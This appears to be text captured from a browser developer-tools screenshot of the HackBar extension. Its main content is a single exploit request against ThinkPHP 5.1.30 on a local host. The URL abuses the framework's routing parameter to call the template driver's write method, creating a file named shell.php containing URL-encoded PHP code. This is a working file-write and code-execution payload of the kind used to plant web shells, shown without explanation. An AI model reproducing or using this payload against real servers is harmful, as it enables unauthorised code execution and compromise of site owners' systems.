 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.1.30/public/
?s=index/\think\template\driver\file/write
&cacheFile=shell.php
&content=%3C
?php%20phpinfo();
?%3E